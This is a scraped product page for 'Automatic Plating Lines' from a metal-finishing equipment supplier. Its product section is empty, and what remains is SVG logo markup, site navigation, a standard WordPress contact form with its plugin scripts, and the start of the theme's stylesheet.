		c0.202,0.395,0.355,0.697,0.503,1.02h0.024c0.154-0.357,0.291-0.634,0.494-1.02l0.737-1.411h0.819l-1.663,2.932l1.704,3.093
		H158.922z"/>
	<path fill="#8C8368" d="M165.169,124.701c-0.041-0.84-0.09-1.858-0.09-2.602h-0.017c-0.194,0.697-0.414,1.457-0.688,2.289
		l-0.966,2.922h-0.535l-0.893-2.869c-0.26-0.856-0.472-1.627-0.625-2.342h-0.017c-0.017,0.752-0.057,1.752-0.104,2.664l-0.146,2.584
		h-0.673l0.381-6.024h0.899l0.934,2.913c0.229,0.742,0.406,1.404,0.553,2.029h0.016c0.146-0.607,0.342-1.27,0.585-2.029l0.974-2.913
		h0.9l0.341,6.024H165.3L165.169,124.701z"/>
	<path fill="#8C8368" d="M167.074,121.323h0.715v5.372h2.336v0.652h-3.051V121.323z"/>
	<path fill="#8C8368" d="M173.904,127.348l-0.705-1.332c-0.283-0.51-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.349-0.316,0.67-0.593,1.197l-0.657,1.322h-0.812l1.671-3.048l-1.605-2.977h0.819l0.722,1.411
		c0.203,0.395,0.356,0.697,0.504,1.02h0.023c0.154-0.357,0.292-0.634,0.494-1.02l0.739-1.411h0.817l-1.662,2.932l1.703,3.093
		H173.904z"/>
	<path fill="#8C8368" d="M178.415,127.348l-0.705-1.332c-0.284-0.51-0.454-0.84-0.625-1.188h-0.017
		c-0.153,0.349-0.315,0.67-0.592,1.197l-0.658,1.322h-0.811l1.672-3.048l-1.607-2.977h0.82l0.721,1.411
		c0.203,0.395,0.357,0.697,0.504,1.02h0.023c0.154-0.357,0.293-0.634,0.495-1.02l0.738-1.411h0.819l-1.664,2.932l1.705,3.093
		H178.415z"/>
	<path fill="#8C8368" d="M182.926,127.348l-0.705-1.332c-0.283-0.51-0.455-0.84-0.625-1.188h-0.016
		c-0.154,0.349-0.316,0.67-0.594,1.197l-0.656,1.322h-0.813l1.672-3.048l-1.605-2.977h0.818l0.723,1.411
		c0.203,0.395,0.357,0.697,0.503,1.02h0.024c0.154-0.357,0.291-0.634,0.494-1.02l0.738-1.411h0.819l-1.663,2.932l1.703,3.093
		H182.926z"/>
	<path fill="#8C8368" d="M185.838,127.348l-1.792-6.023h0.771l0.853,2.968c0.228,0.813,0.431,1.546,0.584,2.252h0.017
		c0.153-0.696,0.373-1.457,0.625-2.243l0.924-2.977h0.756l-1.955,6.023H185.838z"/>
	<path fill="#8C8368" d="M189.87,121.323v6.024h-0.714v-6.024H189.87z"/>
	<path fill="#8C8368" d="M191.809,121.323v6.024h-0.713v-6.024H191.809z"/>
	<path fill="#8C8368" d="M193.747,121.323v6.024h-0.714v-6.024H193.747z"/>
</g>
<g>
	<path fill="#FFFFFF" d="M153.717,124.374c-0.041-0.841-0.09-1.858-0.09-2.601h-0.016c-0.195,0.695-0.414,1.455-0.689,2.287
		l-0.966,2.924h-0.535l-0.894-2.87c-0.26-0.857-0.471-1.626-0.623-2.341h-0.018c-0.017,0.75-0.057,1.752-0.104,2.662l-0.146,2.584
		h-0.674l0.381-6.024h0.9l0.934,2.914c0.227,0.741,0.405,1.403,0.553,2.028h0.016c0.146-0.607,0.341-1.27,0.584-2.028l0.975-2.914
		h0.899l0.341,6.024h-0.697L153.717,124.374z"/>
	<path fill="#FFFFFF" d="M158.624,127.02l-0.705-1.332c-0.284-0.508-0.455-0.84-0.625-1.188h-0.017
		c-0.153,0.35-0.316,0.671-0.592,1.198l-0.658,1.321h-0.812l1.673-3.047l-1.606-2.978h0.819l0.722,1.412
		c0.202,0.394,0.356,0.696,0.503,1.02h0.023c0.154-0.356,0.293-0.635,0.496-1.02l0.736-1.412h0.818l-1.662,2.932l1.703,3.093
		H158.624z"/>
	<path fill="#FFFFFF" d="M164.871,124.374c-0.041-0.841-0.09-1.858-0.09-2.601h-0.016c-0.195,0.695-0.414,1.455-0.689,2.287
		l-0.967,2.924h-0.534l-0.894-2.87c-0.26-0.857-0.47-1.626-0.623-2.341h-0.018c-0.018,0.75-0.057,1.752-0.105,2.662l-0.146,2.584
		h-0.674l0.381-6.024h0.899l0.935,2.914c0.228,0.741,0.405,1.403,0.552,2.028h0.016c0.146-0.607,0.342-1.27,0.584-2.028l0.975-2.914
		h0.9l0.341,6.024h-0.697L164.871,124.374z"/>
	<path fill="#FFFFFF" d="M166.777,120.995h0.714v5.372h2.336v0.652h-3.05V120.995z"/>
	<path fill="#FFFFFF" d="M173.607,127.02l-0.705-1.332c-0.284-0.508-0.455-0.84-0.625-1.188h-0.018
		c-0.152,0.35-0.316,0.671-0.592,1.198l-0.656,1.321H170.2l1.672-3.047l-1.606-2.978h0.819l0.722,1.412
		c0.203,0.394,0.356,0.696,0.504,1.02h0.023c0.154-0.356,0.292-0.635,0.495-1.02l0.737-1.412h0.818l-1.662,2.932l1.703,3.093
		H173.607z"/>
	<path fill="#FFFFFF" d="M178.118,127.02l-0.706-1.332c-0.283-0.508-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.35-0.316,0.671-0.592,1.198l-0.658,1.321h-0.812l1.671-3.047l-1.605-2.978h0.82l0.721,1.412
		c0.203,0.394,0.356,0.696,0.504,1.02h0.023c0.154-0.356,0.293-0.635,0.494-1.02l0.739-1.412h0.817l-1.662,2.932l1.703,3.093
		H178.118z"/>
	<path fill="#FFFFFF" d="M182.628,127.02l-0.705-1.332c-0.284-0.508-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.35-0.316,0.671-0.593,1.198l-0.657,1.321h-0.812l1.672-3.047l-1.606-2.978h0.819l0.722,1.412
		c0.202,0.394,0.356,0.696,0.503,1.02h0.023c0.154-0.356,0.293-0.635,0.496-1.02l0.737-1.412h0.819l-1.663,2.932l1.704,3.093
		H182.628z"/>
	<path fill="#FFFFFF" d="M185.541,127.02l-1.793-6.023h0.771l0.852,2.968c0.229,0.813,0.43,1.547,0.584,2.252h0.018
		c0.152-0.696,0.373-1.457,0.625-2.243l0.924-2.977h0.754l-1.955,6.023H185.541z"/>
	<path fill="#FFFFFF" d="M189.572,120.995v6.024h-0.715v-6.024H189.572z"/>
	<path fill="#FFFFFF" d="M191.512,120.995v6.024h-0.715v-6.024H191.512z"/>
	<path fill="#FFFFFF" d="M193.45,120.995v6.024h-0.714v-6.024H193.45z"/>
</g>
						</g>
					</symbol> <!-- /svg-logo -->
			</defs>

		</svg>
<header>
	<div class="wrapper clearfix">
		<div class="logo-mark"><a href="/"><svg  data-fallback="/wp-content/uploads/2015/05/logo-mark.png"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-logo"></use></svg></a></div>
		<div class="product-list">
			<ul>
				<li>Zinc</li>
				<li>Alloys</li>
				<li>Nickel</li>
				<li>Chromates</li>
				<li>Phosphate</li>
				<li>Aluminum</li>
			</ul>
		</div>
		<div class="logo-text">American Chemical & Equipment <span>metal finishing Processes & Equipment</span></div>

	</div><!--/wrapper-->
</header>
<nav id="menu" role="navigation">
	<div class="wrapper clearfix">
		<a href="/" class="home-icon clearfix"><svg data-fallback="/wp-content/uploads/2014/11/menu-lines.png"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-home"></use></svg></a>
		<div class="nav-icon clearfix"><svg data-fallback="/wp-content/uploads/2014/11/menu-lines.png"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-menu-lines"></use></svg></div>
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.amerchem.com/product-page/carbonate-removal-system-for-plating-baths/">Carbo Ejector Carbonate Removal System</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="https://www.amerchem.com/product-page/">Products</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://www.amerchem.com/category/blog/">Blog</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://www.amerchem.com/category/news/">News</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.amerchem.com/about/">About</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.amerchem.com/contact/">Contact</a></li>
</ul></div>	</div><!--/wrapper-->
</nav>


<div class="content">
<div class="site_breadcrumb">
<div class="wrapper">
	<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to American Chemical &amp; Equipment." href="https://www.amerchem.com/" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Equipment." href="https://www.amerchem.com/product-page/" class="taxonomy product_category" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Equipment Product Category archives." href="https://www.amerchem.com/products/equipment/" class="taxonomy product_category" ><span property="name">Equipment</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Automatic Plating Lines." href="https://www.amerchem.com/product/automatic-plating-lines/" class="post post-product_new current-item" aria-current="page"><span property="name">Automatic Plating Lines</span></a><meta property="position" content="3"></span></div>
</div>
	<div class="wrapper clearfix">


			
			<h1>Automatic Plating Lines</h1>
				<section class="entry-content">
				<div class="post_thumbnail_sc">
									</div>
								</section>
			


	</div>
</div>



<style>

.contactform-bar{
	background:#3b4a61;
	color:#1f2424;
	text-align:center;
	padding:25px 0;
}
.contactform-bar h2{
	margin-bottom:40px;
	font-size:1.875em;
	font-weight:normal;
	color:#fff;
}

.contactform-bar form{
	padding:0;
}

.contactform-bar > .wrapper{
	margin:0 auto;
	width:80%;
}

.contactform-bar .gform_wrapper form input[type=text],
.contactform-bar .gform_wrapper form input[type=email],
.contactform-bar .gform_wrapper form input[type=tel],
.contactform-bar .gform_wrapper form textarea{
	padding:10px 15px;
	border:none;
	font-size:1.125em;
	width:100%;
}


.contactform-bar .gform_wrapper form  .gfield_label {
	text-align:left;
	display: block;
	color: #f6f6f6;
}


.contactform-bar form .gform_button{
	background:#5b79a8;
	color:#fff;
	border:2px solid #5b79a8;
	padding:15px 45px;
	font-size:1.125em;
		-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

.contactform-bar form .gform_button:hover{
	border-color:#5b79a8;
	background-color:#3b4a61;

}


</style>
<div class="contactform-bar">

<div class="wrapper clearfix">

		<h2>How Can We Help You?</h2>
		
                <div class='gf_browser_unknown gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/product/automatic-plating-lines/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_1_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value=''   aria-required='true'     />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value=''   aria-required='true'     />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_1_3" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_1_4" class="gfield gfield--type-phone gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_1_4' type='tel' value='' class='large'    aria-invalid="false"   /></div></div><div id="field_1_5" class="gfield gfield--type-textarea gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_1_5' class='textarea large'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImVjYTVjOTc4ODY3MmY0NjY5MzU4ZDI0ZWI2MjNkMjU0Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.amerchem.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.amerchem.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

</div>
</div>
<footer>
		<div class="logo-mark"><svg data-fallback="/wp-content/uploads/2015/05/footerLogo.gif"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-footer-logo"></use></svg></div>
		
		<div class="tel">(708) 531-9199</div>
		
		<div class="footer-menu cntr"> 	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-96"><a href="https://www.amerchem.com/">Home</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.amerchem.com/about/">About</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4333"><a href="https://www.amerchem.com/product-page/">Products</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://www.amerchem.com/category/blog/">Blog</a></li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://www.amerchem.com/category/news/">News</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.amerchem.com/contact/">Contact</a></li>
</ul></div> </div>
		
		
<div class="copyright cntr">
&copy; 2025 American Chemical &amp; Equipment. All Rights Reserved.</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jsingercustomtheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gform_basic-css' href='https://www.amerchem.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.amerchem.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.amerchem.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.24' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.amerchem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/js/scripts.js?ver=1.0.0" id="scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfPtYEaAAAAAF0euGPBnCP0TVXKYwljsAg95vy6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfPtYEaAAAAAF0euGPBnCP0TVXKYwljsAg95vy6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.amerchem.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.amerchem.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.amerchem.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"0270de07a2f0ac78dd53ce8e0923544b","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.24" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"0270de07a2f0ac78dd53ce8e0923544b"},"ajax":{"ajaxurl":"https:\/\/www.amerchem.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"0997599814","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.amerchem.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"3440d6177a"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {jQuery('#input_1_4').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.amerchem.com/wp-content/themes/jsingercustomtheme/style.css
body_size: 3650
content:
/*!
Theme Name: jSingerCustomTheme
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: jsingercustomtheme
*/
* {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	outline: 0 !important;
	}

body{
	line-height:1.450em;
	background:#FFFFFF;
	font-family: 'Roboto', sans-serif;
}

a{
	-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

.top-wrapper{
	width:100%;
	max-width:1289px;
	margin:0 auto;
	padding:0 25px;
	position:relative;
}

.wrapper{
	width:100%;
	max-width:1220px;
	margin:0 auto;
	padding:0 25px;
}


.button{
	display:block;
	border:3px solid #fff;
	font-size:24px;
	color:#fff;
	border-radius: 10px;
	background:#800f6a;
	text-decoration:none;
	padding:18px 30px;
}

.button:hover{
	background:#14385e;
}	
.col-1-2{
	width:48%;
	margin-right:4%;
	float:left;
	margin-bottom:50px;
	margin-top:20px;
}
header{
	position:relative;
	margin:0;
	padding:0;
	background:url('/wp-content/uploads/2015/05/header-background.jpg') 50% 0 no-repeat;
	width:100%;
	padding:80px 0;
}

header .logo-mark{
	position:absolute;
	top:40px;
	z-index:1;
}


header .logo-text{
	text-align:right;
	float:right;
	font-size:2.250em;
	color:#fff;
	font-family: 'Play', sans-serif;
	font-weight:700;
	text-transform:uppercase;
}
header .logo-text span{
	display:block;
	color:#f8bf44;
	font-size:0.500em;
	font-family: 'Roboto', sans-serif;
	font-weight:normal;
	
}
header .product-list{
	float:right;
	margin-left:80px;
}

header .product-list ul{
	list-style:none;
	color:#7b8397;
	font-size:.875em;
	line-height:1em;
}


nav{
	background:#443e32;
	margin:0;
	padding:0;
	width:100%;
	padding:10px;
}

nav .home-icon{
	float:left;
	position:absolute;
}

nav .nav-icon, nav .home-icon{
	display:block;
	float:right;
	padding:8px 8px 3px 8px;
	z-index:9999;
}
nav .nav-icon:hover, nav .home-icon:hover{
